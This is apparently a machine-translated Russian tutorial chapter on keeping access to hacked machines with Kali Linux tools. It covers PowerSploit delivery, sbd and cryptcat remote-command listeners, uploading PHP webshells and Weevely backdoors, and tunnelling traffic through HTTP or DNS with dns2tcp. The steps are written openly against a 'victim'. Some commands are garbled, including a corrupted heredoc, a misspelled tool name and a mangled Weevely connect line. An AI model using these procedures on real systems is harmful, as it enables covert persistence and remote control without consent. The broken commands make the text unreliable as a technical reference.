В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и доступа к взломанному компьютеру, даже когда он снова подключается и отключается.

Powersploit

Это инструмент для Windows-машин. В машине жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к компьютеру жертвы через PowerShell.



Чтобы открыть его, откройте терминал слева и введите следующую команду для входа в папку powersploit —

cd /usr/share/powersploit/

Если вы введете «ls», в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на компьютере жертвы после получения доступа. Большинство из них самоочевидны по именам.





Простой способ загрузить этот инструмент на компьютер жертвы — создать веб-сервер, который позволяют легко создавать инструменты powersploit, используя следующую команду:

python -m SimpleHTTPServer

После этого, если вы введете: http: // <Kali machine ip_address>: 8000 / следующий результат.



Sbd

sbd — это инструмент, похожий на Netcat. Это портативное устройство и может использоваться на машинах Linux и Microsoft. sbd поддерживает шифрование AES-CBC-128 + HMAC-SHA1> По сути, оно помогает в любой момент подключиться к компьютеру жертвы через определенный порт и удаленно отправлять команды.



Чтобы открыть его, перейдите в терминал и введите «sbd -l -p port», чтобы сервер принимал соединения.



В этом случае давайте разместим порт 44, где сервер будет слушать.

На сайте жертвы введите «sbd IPofserver port» . Будет установлено соединение, по которому мы сможем отправлять удаленные команды.

В данном случае это «localhost», поскольку мы выполнили тест на той же машине.

Наконец, на сервере вы увидите, что произошло соединение, как показано на следующем снимке экрана.

Webshells

Webshells могут быть использованы для поддержания доступа или взлома веб-сайта. Но большинство из них выявляются антивирусами. Оболочка php C99 очень хорошо известна среди антивирусов. Любой распространенный антивирус легко обнаружит его как вредоносное ПО.

Как правило, их основной функцией является отправка системной команды через веб-интерфейсы.



Чтобы открыть его, введите «cd / usr / share / webshells /» в терминале.

Как видите, они разделены на классы в соответствии с языком программирования: asp, aspx, cfm, jsp, perl, php



Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.



Чтобы загрузить оболочку на веб-сервер, например «simple-backdoor.php», откройте веб-страницу и URL-адрес веб-оболочки.

В конце напишите команду cmd. У вас будет вся информация, показанная на следующем скриншоте.

Weevely

Weevely — это PHP-оболочка, которая имитирует соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать в качестве скрытого бэкдора или веб-оболочки для управления законными веб-аккаунтами, даже бесплатными.



Чтобы открыть его, перейдите к терминалу и введите «weelyly», где вы можете увидеть его использование.



Чтобы сгенерировать оболочку, введите «weevely generate password pathoffile» . Как видно на следующем снимке экрана, он создается в папке «Рабочий стол» и файл должен быть загружен на веб-сервер для получения доступа.



После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды «пароль URL-адреса вежливого времени», где вы можете увидеть, что сеанс начался.

HTTP-туннель

http-tunnel создает двунаправленный виртуальный поток данных, туннелированный в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными межсетевыми экранами. Если доступ через WWW разрешен через HTTP-прокси, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.

Сначала мы должны создать туннельный сервер с помощью следующей команды:

httptunnel_server –h

Затем на клиентском сайте введите «httptunnel_client –h», и оба начнут принимать подключения.

dns2tcp

Это снова инструмент туннелирования, который помогает передавать трафик TCP через трафик DNS, что означает порт UDP 53.



Чтобы запустить его, введите «dns2tcpd» . Использование объясняется, когда вы откроете скрипт.

На сайте сервера введите эту команду для настройки файла.

#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

На сайте клиента введите эту команду.

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

Туннелирование начнется с этой команды.

Cryptcat

Это еще один инструмент, такой как Netcat, который позволяет устанавливать зашифрованное соединение TCP и UDP с машиной жертвы.



Чтобы запустить сервер для прослушивания соединения, введите следующую команду —

cryptcat –l –p port –n

Куда,

-

-l означает прослушивание соединения

-

-p обозначает параметр номера порта

-

-n означает не делать разрешение имени

-l означает прослушивание соединения

-p обозначает параметр номера порта

-n означает не делать разрешение имени

На клиентском сайте команда подключения называется «cryptcat IPofServer PortofServer»